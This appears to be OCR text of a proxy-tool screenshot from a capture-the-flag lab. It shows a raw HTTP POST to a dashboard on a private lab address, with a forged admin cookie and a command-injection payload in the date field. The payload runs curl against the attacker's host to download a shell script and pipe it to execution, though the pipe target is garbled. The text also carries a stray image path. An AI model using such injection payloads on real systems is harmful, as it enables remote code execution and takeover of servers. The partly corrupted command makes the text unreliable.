 Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
0 Origin: http://10.10.11.8:5000
1 Connection: close
2 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
3 Upgrade-Insecure-Requests: 1
4
5 date=2023-09-15;curl http://10.10.14.37/shell.sh|headless